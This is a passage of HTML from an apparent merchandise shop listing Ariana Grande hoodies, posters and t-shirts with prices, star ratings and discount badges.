                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="209">
    <a href="https://ariana-grande.store/product/ariana-grande-hoodies-yours-truly-photo-hoodie-sa2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/504/conversions/yourstrulyphotohoodiefront-small.png?w=250&amp;h=250"
                alt="Ariana Grande Hoodies - Yours Truly Photo Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ariana-grande.store/product/ariana-grande-hoodies-yours-truly-photo-hoodie-sa2709" class="capitalize hover:underline leading-3">Ariana Grande Hoodies - Yours Truly Photo Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="155">
    <a href="https://ariana-grande.store/product/ariana-grande-posters-ariana-grande-poster-8-am2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/442/conversions/9_ariana-grande-music-star-singer-beauty-c_variants-8-small.jpg?w=250&amp;h=250"
                alt="Ariana Grande Posters - Ariana Grande Poster 8"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ariana-grande.store/product/ariana-grande-posters-ariana-grande-poster-8-am2709" class="capitalize hover:underline leading-3">Ariana Grande Posters - Ariana Grande Poster 8</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="97">
    <a href="https://ariana-grande.store/product/ariana-grande-t-shirts-ariana-grande-print-casual-t-shirt-women-2021-al2909" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/328/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-small.jpg?w=250&amp;h=250"
                alt="Ariana Grande T-Shirts - Ariana Grande Print Casual T-shirt Women 2021"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ariana-grande.store/product/ariana-grande-t-shirts-ariana-grande-print-casual-t-shirt-women-2021-al2909" class="capitalize hover:underline leading-3">Ariana Grande T-Shirts - Ariana Grande Print Casual T-shirt Women 2021</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="94">
    <a href="https://ariana-grande.store/product/ariana-grande-t-shirts-ag-t-shirt-model-12-am2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/323/conversions/TEE-2-small.jpg?w=250&amp;h=250"
                alt="Ariana Grande T-Shirts - AG T-Shirt Model 12"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ariana-grande.store/product/ariana-grande-t-shirts-ag-t-shirt-model-12-am2709" class="capitalize hover:underline leading-3">Ariana Grande T-Shirts - AG T-Shirt Model 12</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
